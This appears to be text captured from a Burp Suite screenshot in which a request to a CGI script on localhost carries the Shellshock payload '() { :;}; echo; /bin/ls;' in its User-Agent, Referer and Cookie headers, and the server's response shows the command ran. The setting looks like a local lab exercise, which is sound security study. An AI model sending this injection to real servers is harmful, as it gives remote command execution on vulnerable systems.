 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 User-Agent: () { :;}; echo; /bin/ls;
3 Host: localhost:8081
4 Connection: close
5 Referer: () { :;}; echo; /bin/ls;
6 Cookie: () { :;}; echo; /bin/ls;
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Dec 2021 17:56:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 8
7
8 user.sh
9